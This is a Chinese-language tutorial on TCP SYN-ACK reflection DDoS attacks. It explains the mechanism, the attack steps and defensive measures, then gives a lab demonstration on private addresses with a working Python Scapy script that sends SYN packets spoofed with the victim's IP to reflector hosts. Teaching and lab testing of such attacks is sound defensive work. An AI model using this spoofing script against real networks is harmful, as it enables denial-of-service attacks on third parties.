一、介绍

1.1 概述

TCP SYN-ACK反射攻击是一种分布式拒绝服务攻击(DDoS),攻击者通过向一组反射器(通常是开放TCP服务的服务器)发送大量伪造源地址的TCP SYN包,这些伪造的源地址实际上是目标的IP地址。当反射器响应这些SYN包时,它们会向目标IP地址发送大量的SYN-ACK包,从而耗尽目标的带宽和计算资源。

1.2 工作原理

- 伪造源地址的SYN包:攻击者向多个反射器发送大量伪造源IP地址的TCP SYN包,这些伪造的源IP地址实际是目标的IP地址。

- 反射器响应SYN包:反射器会向伪造的源IP地址发送TCP SYN-ACK包,认为这是与目标的合法连接建立请求。

- 目标受到SYN-ACK包的冲击:目标IP地址收到来自多个反射器的大量SYN-ACK包,这会消耗目标的带宽和资源,导致服务中断。

1.3 攻击步骤

- 选择反射器:攻击者选择一组开放TCP服务的服务器作为反射器。

- 发送伪造的SYN包:攻击者发送大量伪造源IP地址(即目标IP地址)的SYN包到这些反射器。

- 反射器发送SYN-ACK包:反射器响应这些SYN包,向目标IP地址发送SYN-ACK包。

- 目标被攻击:目标IP地址被大量的SYN-ACK包淹没,导致带宽和资源耗尽。

1.4 防御措施

- 配置防火墙:在网络边界配置防火墙规则,限制进入的SYN-ACK流量,识别和阻止异常的大量SYN-ACK包。

- 使用反射防护服务:使用DDoS防护服务,能够在攻击流量到达目标之前检测并缓解攻击。

- 监控和分析流量:实时监控网络流量,识别异常的流量模式,并及时响应。

- IP黑名单:维护一个已知的恶意IP地址的黑名单,阻止这些地址的流量。

- 网络分段:将关键服务放在隔离的网络段中,以减少受到攻击的影响。



二、实验环境

受害者:192.168.134.148

三、实操演示

下面是一个Python脚本,使用Scapy模拟TCP SYN-ACK反射攻击

python

from scapy.all import *

import random

from scapy.layers.inet import TCP, IP

def generate_random_ip():

return ".".join(map(str, (random.randint(0, 255) for _ in range(4))))

def syn_ack_reflection_attack(target_ip, reflector_ips, target_port, count, delay):

for _ in range(count):

# 构造随机源IP和端口

src_ip = generate_random_ip()

src_port = random.randint(1024, 65535)

for reflector_ip in reflector_ips:

# 构造IP和TCP头部

ip = IP(src=target_ip, dst=reflector_ip)

tcp = TCP(sport=src_port, dport=target_port, flags="S", seq=random.randint(0, 4294967295))

# 发送SYN包

send(ip / tcp, verbose=0)

print(f"Sent TCP SYN packet from {target_ip}:{src_port} to {reflector_ip}:{target_port}")

# 延迟

time.sleep(delay)

if __name__ == "__main__":

target_ip = "192.168.134.148" # 目标服务器的IP地址

reflector_ips = ["192.168.134.147", "192.168.134.149"] # 反射器的IP地址列表

target_port = 8080 # 目标服务器的端口

count = 1000 # 要发送的SYN包数量

delay = 0.01 # 每次发送之间的延迟(秒)

syn_ack_reflection_attack(target_ip, reflector_ips, target_port, count, delay)